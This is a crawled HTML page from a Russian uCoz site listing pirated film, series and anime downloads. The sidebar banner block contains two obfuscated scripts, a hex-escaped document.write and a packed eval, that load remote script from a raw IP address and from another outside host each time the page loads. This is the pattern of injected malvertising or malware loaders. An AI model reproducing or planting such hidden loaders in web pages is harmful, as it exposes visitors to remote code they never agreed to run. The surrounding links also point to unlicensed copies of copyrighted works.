

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videonovinki.my1.ru/news/16231
body_size: 12095
content:
<html>
<head>
<script type="text/javascript" src="/?12TWs5IU9Y9cq%5EUrpWdJimDipQ0YdkP2Xi8uMKy3h0BKfvw6MlXsuZY%3BTYdhmSV5MbPYsl721X6aqw6jfLbekGj%3BWXdT1%3BedwqkNiscSISfnt3cXKqX%3BSR2cla%3BAEpHYKtFh9Nh4S1zG60ch7VUdYM5H9qddTSjkXSrUkUDPV54fTBcjqEnrSb%21ag9NT%21mx2rVXLMnbOXG%5EBa%5EHwV1b%3BK0TYaaeecgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript"></script>

<title>16231 Год - Видео новинки ТОП лучших фильмов</title>
<meta name="description" content="Сакачивай бесплатно видео новинок различных направлений и сюжетов, читай до них описание а также оставляй свои комментарии в форуме и блоге ">
<meta name="keywords" content="фильм,сериал,комедии,боевик,русское,смотреть,видео новинки,описание,комментарии,бесплатно,качать,ТОП 10,2008,2007,20,30,форум,блог,чат,гостеваякнига,каталог сайтов,комедии,ужасы,боевики,одним файлом,быстро,без ограничений"> 
<link type="text/css" rel="StyleSheet" href="//src.ucoz.net/src/css/281.css" />
<!-- begin of Top100 code -->
<a href="//top100.rambler.ru/top100/"><img src="//counter.rambler.ru/top100.cnt?1441857" alt="" width="1"
height="1" border="0" /></a>
<!-- end of Top100 code -->

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.787240260041081"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"language":"ru","ssid":"234534005227247510377","layerType":1,"sign":{"5458":"Следующий","7252":"Предыдущий","3125":"Закрыть","7254":"Изменить размер","7253":"Начать слайд-шоу","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7287":"Перейти на страницу с фотографией."},"module":"news","country":"US","site":{"domain":null,"host":"videonovinki.my1.ru","id":"5videonovinki"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"ok":{"width":710,"height":390},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background: #F5F6F7; margin:0px; padding:0px;">


<!-- Header -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="274">
<tr><td align="center" width="100%" height="222" style="background: url('//src.ucoz.net/t/281/1.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" height="222" border="0" width="766">
 <tr><td width="330" height="222" style="background: url('//src.ucoz.net/t/281/2.jpg')"><table cellpadding="0" cellspacing="0" border="0" width="330" height="222" style="padding-left: 23px;"><tr><td height="42" style="color: #44A1D6;" align="center">Воскресенье<br />01.02.2026, 03:03</td></tr><tr><td height="180" valign="top" align="center" style="padding-top: 100px;"><span style="color:#355473;font:20pt bold Verdana,Tahoma;">СМОТРИ ТОЛЬКО ЛУЧШЕЕ</span></td></tr></table></td>
 <td width="436" style="background: url('//src.ucoz.net/t/281/3.jpg'); padding-top: 10px; color:#7B7B7B; padding-right: 40px;" align="right" valign="top">Приветствую Вас <b>Гость</b> | <a href="https://videonovinki.my1.ru/news/rss/">RSS</a></td></tr>
 </table>
</td></tr>
<tr><td align="center" width="100%" height="52" style="background: url('//src.ucoz.net/t/281/4.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" border="0" width="658" height="52" style="background: url('//src.ucoz.net/t/281/5.gif') #EDEFF1;">
 <tr><td valign="top" style="padding-top: 11px;" align="center"><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="http://videonovinki.my1.ru/">Главная</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/register">Регистрация</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"></td></tr>
 </table>
</td></tr>
</table>
<!-- /Header -->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td align="center">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">

<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Меню сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1BANER1Z--><!-- MarketNews Start -->
<div id="MarketGid705"><center>
<a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MarketNews End -->
<!-- pered </body> -->
<script type="text/javascript"
src="http://mg.dt00.net/gjs/v/i/videonovinki.my1.ru.i2.js"
encoding="utf-8"></script>


<script>document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%27%4a%61%76%61%53%63%72%69%70%74%27%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%75%70%2e%70%68%70%3f%69%64%3d%35%32%35%36%26%73%69%74%65%3d%32%32%33%34%37%27%3e%3c%2f%73%63%72%69%70%74%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%27%73%74%79%6c%65%73%68%65%65%74%27%20%68%72%65%66%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%5f%73%74%79%6c%65%31%2e%63%73%73%27%20%74%79%70%65%3d%27%74%65%78%74%2f%63%73%73%27%3e'))</script>


<script language="JavaScript" ></script>

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3=\'b://a\'+\'c\'+\'d.e\'+\'s\'+\'9.g/4/?5=8\';6.7("<f"+"1 m"+"h"+"o=\'p"+"q"+"2\' 0"+"r=\'0"+"n/i"+"j"+"1\' k"+"c=\'"+3+"\'></l"+"2>");',29,29,'t|ript|ipt|ms60|pWXaC5590|sid|document|write|13390|hechka|san|http||ho|oko|sc|net|ngua|jav|asc|sr|scr|la|ext|ge|ja|vascr|ype|'.split('|'),0,{}))
// -->
</script>


<a href="//remontkiev.ucoz.com">
<img src="//remontkiev.ucoz.com/baner.jpg" alt="remontkiev.ucoz.com" width=190 height=110 border=0></a><!--/U1BANER1Z-->
 <p>
<!--U1AAMENU1Z-->
<div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><ul class="uz">
<li class="m"><a class="m" href="http://videonovinki.my1.ru/">Главная страница</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-2">Информация о сайте</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-3">Обратная связь</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/blog/">Блог</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/forum/">Форум</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/dir/">Каталог сайтов</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/gb/">Гостевая книга</a></li>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script>
<!--/U1AAMENU1Z-->

</td></tr>
</table><br />
<!--/-->


<!-- -->

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Разделы новостей</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[88]</span> 
<div class="catDescr">Здесь можно найти только самые лучшие фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[79]</span> 
<div class="catDescr">Тут понастоящему страшно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Боевик</a>  <span class="catNumData" style="unicode-bidi:embed;">[120]</span> 
<div class="catDescr">Действительно много стреляют</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[144]</span> 
<div class="catDescr">Смейтесь на здоровье</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Мультфильмы</a>  <span class="catNumData" style="unicode-bidi:embed;">[170]</span> 
<div class="catDescr">Детям и не только</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Документальные</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
<div class="catDescr">Узнай больше</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Мистика</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
<div class="catDescr">Невероятно и не понятно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Русcкое</a>  <span class="catNumData" style="unicode-bidi:embed;">[87]</span> 
<div class="catDescr">Посмотри и убедись русcкие умеют делать фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Триллер</a>  <span class="catNumData" style="unicode-bidi:embed;">[68]</span> 
<div class="catDescr">Дух захватывает</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Драма</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
<div class="catDescr">Вот так  и в жизне напостой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Аниме</a>  <span class="catNumData" style="unicode-bidi:embed;">[107]</span> 
<div class="catDescr">Всяких покемонов смотреть тут</div>
					</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->
 



<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Наш опрос</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><script>function pollnow798(){document.getElementById('PlBtn798').disabled=true;_uPostForm('pollform798',{url:'/poll/',type:'POST'});}function polll798(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-798',type:'GET'});}</script><div id="pollBlock798"><form id="pollform798" onsubmit="pollnow798();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы относитесь к газу</b></div>
				<div class="pollAns"><div class="answer"><input id="a7981" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7981">Да задолбали они</label></div>
<div class="answer"><input id="a7982" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7982">Есть муждународные цены</label></div>
<div class="answer"><input id="a7983" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7983">Очень много дров</label></div>
<div class="answer"><input id="a7984" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7984">У китайцев зажигалок накупят</label></div>
<div class="answer"><input id="a7985" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7985">Европа пусть мёрзнит</label></div>
<div class="answer"><input id="a7986" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7986">Украину не трош</label></div>
<div class="answer"><input id="a7987" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7987">Да мне почём знать</label></div>

					<div id="pollSbm798" class="pollButton"><input class="pollBut" id="PlBtn798" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="234534005227247510377" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="798" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>195</b></div>
			</div></form></div></td></tr>
</table><br />

<!--/-->

<!--/-->
 <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-03-210">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="39051"><b>39051</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-04-709">Смотреть онлайн Покемоны,сезон 1,эпизод 49</a> <span title="Comments">(<a href="30824"><b>30824</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/ip_man_yip_man/2010-05-08-896">Ип Ман / Yip Man</a> <span title="Comments">(<a href="27755"><b>27755</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-476">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="24544"><b>24544</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-25-663">Смотреть онлайн Покемоны,сезон 1,эпизод 5</a> <span title="Comments">(<a href="24199"><b>24199</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-03-616">Говорящая с призраками (сезон 4, серия 1-15) / Ghost Whisperer (2008-2009) HDTVRip</a> <span title="Comments">(<a href="19528"><b>19528</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/skachat_sverkhestestvennoe_supernatura_sezon_5/2009-09-05-883">Скачать: Сверхъестественное / Supernatura сезон 5</a> <span title="Comments">(<a href="18120"><b>18120</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-178">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="16455"><b>16455</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chuzhie_na_dikom_zapade_2009/2009-09-02-882">Чужие на диком западе (2009)</a> <span title="Comments">(<a href="15770"><b>15770</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-477">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="14234"><b>14234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-816">Счастливы вместе ВСЕ СЕЗОНЫ. Все серии (2006-2007) TVRip</a> <span title="Comments">(<a href="9851"><b>9851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/luzery_the_losers/2010-05-07-890">Лузеры / The Losers</a> <span title="Comments">(<a href="9234"><b>9234</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-119">Здравствуйте мы ваша крыша! (2005) DVDRip фильм одним файлом</a> <span title="Comments">(<a href="9192"><b>9192</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-21-153">Мечтатели / The Dreamers (2003) DVDRip</a> <span title="Comments">(<a href="9144"><b>9144</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-64">После взрыва генератора. Чернобыль (2006)</a> <span title="Comments">(<a href="8789"><b>8789</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-813">Наруто: Ураганные хроники / Naruto Shippuuden (1-106) (2007) DVDRip (Русская Озвучка)</a> <span title="Comments">(<a href="8155"><b>8155</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-29">Ключ от тайной комнаты / The Darkroom (2006) DVDRip</a> <span title="Comments">(<a href="7851"><b>7851</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-26-161">Правда о прививках ... (2006, DVDRip)</a> <span title="Comments">(<a href="7385"><b>7385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.02.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-02-25-610">Юнона и Авось / Онлайн</a> <span title="Comments">(<a href="7180"><b>7180</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-17-147">КВН. Утомлённые солнцем (1996-2006)</a> <span title="Comments">(<a href="7074"><b>7074</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-115">Агентство НЛС (1 СЕЗОН) DVDRip</a> <span title="Comments">(<a href="6988"><b>6988</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/2009-10-29-886">Части тела 6 сезон (2009)</a> <span title="Comments">(<a href="6931"><b>6931</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-01-58">Невидимый / The Invisible (2007) DVDRip</a> <span title="Comments">(<a href="6795"><b>6795</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/krasavchik_2_zweiohrkuken/2010-05-08-895">Красавчик 2 / Zweiohrkuken</a> <span title="Comments">(<a href="6791"><b>6791</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-31-42">Ганибал / Hannibal (2006) DVDRip (Дубляж)</a> <span title="Comments">(<a href="6692"><b>6692</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.12.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/c_dnjom_rozhdenija_dorogaja_podruga/2009-12-08-887">C ДНЁМ РОЖДЕНИЯ ДОРОГАЯ ПОДРУГА</a> <span title="Comments">(<a href="6660"><b>6660</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-812">Герои / Heroes ВСЕ Сезоны. Все СЕРИИ (2006-2009) HDTVRip</a> <span title="Comments">(<a href="6579"><b>6579</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-04-215">Крутой форсаж / Mad Bad (2007) DVDRip</a> <span title="Comments">(<a href="6439"><b>6439</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.08.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-08-09-854">Голая правда / The Ugly Truth (2009) TS</a> <span title="Comments">(<a href="6350"><b>6350</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/grinberg/2010-05-07-889">Гринберг</a> <span title="Comments">(<a href="6305"><b>6305</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/pipec_kick_ass/2010-05-08-892">Пипец / Kick-Ass</a> <span title="Comments">(<a href="6305"><b>6305</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.07.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-07-11-844">Папе снова 17 / 17 Again (2009) DVDRip</a> <span title="Comments">(<a href="6299"><b>6299</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[30.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-30-38">Яблочное зернышко / Appleseed: Ex Machina (2007) DVDRip</a> <span title="Comments">(<a href="6203"><b>6203</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-239">Индиана Джонс и Королевство xрустального черепа / Indiana Jones and the Kingdom of the Crystal Skull (2008) DVDScr</a> <span title="Comments">(<a href="6048"><b>6048</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-08-261">Покемон лига Индиго</a> <span title="Comments">(<a 